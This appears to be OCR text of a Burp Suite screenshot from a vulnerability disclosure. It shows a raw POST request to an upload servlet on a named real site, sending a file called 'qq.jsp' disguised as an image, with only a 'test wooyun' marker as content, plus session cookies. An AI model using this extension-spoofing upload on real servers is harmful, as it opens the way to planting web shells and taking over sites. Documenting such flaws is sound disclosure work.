 Intercept HTTP history WebSockets history Options
Request to http://cspro.ccf.org.cn:80 [115.28.138.99]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /lead/servlet/Upload?path=/lead/dformsys&setpath=/fceformext/ccf HTTP/1.1
Host: cspro.ccf.org.cn
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://cspro.ccf.org.cn/lead/dformsys/fceform/common/upload.jsp
Cookie: JSESSIONID=1D585A615057C3FB847763596AAF5C62; _yjw_login_user=696E6B313233; flag=2;
JSESSIONID=1840C87DFB22138709EA305040A376DF; bdshare_firstime=1426948795452
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------6363262110013
Content-Length: 195
-----------------------------6363262110013
Content-Disposition: form-data; name="pic"; filename="qq.jsp"
Content-Type: image/jpeg
test wooyun
-----------------------------6363262110013--